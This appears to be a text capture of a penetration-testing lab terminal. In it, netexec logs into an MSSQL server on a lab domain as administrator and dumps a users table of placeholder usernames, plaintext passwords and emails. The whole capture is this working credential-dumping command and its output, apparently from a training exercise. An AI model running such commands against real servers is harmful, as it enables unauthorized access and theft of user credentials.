 ┌──(ori㉿ori)-[~]
└─$ netexec mssql 10.250.0.20 -u 'administrator' -p 'lab123!' -q "use logins; select * from users;"
MSSQL 10.250.0.20 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:yl-labs.com
MSSQL 10.250.0.20 1433 DC01 [+] yl-labs.com\administrator:lab123! (Pwn3d!)
MSSQL 10.250.0.20 1433 DC01 id:1
MSSQL 10.250.0.20 1433 DC01 username:b'user1'
MSSQL 10.250.0.20 1433 DC01 password:b'password1'
MSSQL 10.250.0.20 1433 DC01 email:b'user1@example.com'
MSSQL 10.250.0.20 1433 DC01 id:2
MSSQL 10.250.0.20 1433 DC01 username:b'user2'
MSSQL 10.250.0.20 1433 DC01 password:b'password2'
MSSQL 10.250.0.20 1433 DC01 email:b'user2@example.com'
MSSQL 10.250.0.20 1433 DC01 id:3
MSSQL 10.250.0.20 1433 DC01 username:b'user3'
MSSQL 10.250.0.20 1433 DC01 password:b'password3'
MSSQL 10.250.0.20 1433 DC01 email:b'user3@example.com'
┌──(ori㉿ori)-[~]
└─$
[0] 0:[tmux]*Z